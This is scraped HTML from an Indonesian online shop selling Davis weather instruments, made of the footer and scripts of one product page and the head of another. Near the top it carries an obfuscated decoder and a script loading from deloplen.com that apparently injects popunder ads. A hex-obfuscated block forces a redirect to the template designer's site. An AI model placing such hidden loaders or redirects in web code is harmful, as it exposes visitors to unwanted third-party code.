c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VLjYzbR2iWPa7DwBgTjlwoPt2CA:1766005370338';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6807214959509378984/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6807214959509378984', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ\x3ds16000', 'pageName': 'Jual Davis 6555 Weatherlink Software Dan Pencatat Data ', 'pageTitle': 'KARYA NUSATAMA: Jual Davis 6555 Weatherlink Software Dan Pencatat Data '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Davis 6555 Weatherlink Software Dan Pencatat Data ', 'description': 'Hubungi Toko Karya Nusatama Jual Davis 6555 Weatherlink Software Dan Pencatat Data  Untuk pemesanan anda bisa menghubungi sales marketing ka...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjf6U1-L9N2tAn6Lvx-PSKetPv3yIlGvU1SiSciXMHKkgm_zYLRssLP1jIrREN5zsz0-gZWq6nGmI3Xv7pcNUhaSKVmq6mZoPli3iHzzppGMA08FetmYFjMXm1DOPJI6OrKN7ii19hSLM5NAWVlFCOvSUY3M5nOw0QYg-iPpjz-GgXsmp6NzFrHMZL_gQ\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/01/jual%20davis%206555%20weatherlink%20software%20dan%20pencatat%20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6807214959509378984}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html
body_size: 53494
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html' rel='canonical'/>
<title>Ready Stock Solar Power Kit Shelter DAVIS 6614 - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Stock Solar Power Kit Shelter DAVIS 6614, KARYA NUSATAMA: Ready Stock Solar Power Kit Shelter DAVIS 6614, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Stock Solar Power Kit Shelter DAVIS 6614' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Stock Solar Power Kit Shelter DAVIS 6614' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
